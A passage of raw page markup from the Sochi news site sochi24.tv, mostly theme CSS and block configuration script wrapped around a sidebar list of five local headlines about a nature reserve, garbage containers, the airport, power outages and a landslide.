.tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-68393","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="5993";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1199";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" class="td-image-wrap " title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/04/3cc03721-c2dc-4c67-8dfd-1ce786361d8e-696x463.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/" rel="bookmark" title="Посещаемость Кавказского заповедника в 2025 году снизилась на 9%">Посещаемость Кавказского заповедника в 2025 году снизилась на 9%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/poseshhaemost-kavkazskogo-zapovednika-v-2025-godu-snizilas-na-9/#respond">0</a></span> </span></div><div class="td-excerpt">По итогам 2025 года Кавказский биосферный заповедник посетили 650...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" class="td-image-wrap " title="В Сочи появятся 1800 новых мусорных контейнеров"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/104848-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/" rel="bookmark" title="В Сочи появятся 1800 новых мусорных контейнеров">В Сочи появятся 1800 новых мусорных контейнеров</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-pojavjatsja-1800-novyh-musornyh-kontejnerov/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи ликвидируют возникшие локальные перенакопления твердых коммунальных, крупногабаритных...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи функционирует в штатном режиме"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/03/sochi-aeroport-2-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/" rel="bookmark" title="Аэропорт Сочи функционирует в штатном режиме">Аэропорт Сочи функционирует в штатном режиме</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-funkcioniruet-v-shtatnom-rezhime/#respond">0</a></span> </span></div><div class="td-excerpt">Ограничения, которые ввел аэропорт Сочи на прием и выпуск...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" class="td-image-wrap " title="В Сочи началось массовое отключение света: список улиц"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/dark-room-with-burning-candles-696x453.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/" rel="bookmark" title="В Сочи началось массовое отключение света: список улиц">В Сочи началось массовое отключение света: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-nachalos-massovoe-otkljuchenie-sveta-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 21 января. Эксперты...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" class="td-image-wrap " title="В Сочи продолжается ликвидация оползня на улице Тепличной"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5442879649428999280_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/" rel="bookmark" title="В Сочи продолжается ликвидация оползня на улице Тепличной">В Сочи продолжается ликвидация оползня на улице Тепличной</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-prodolzhaetsja-likvidacija-opolznja-na-ulice-teplichnoj/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи продолжают ликвидировать последствия активизации оползневого процесса на...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 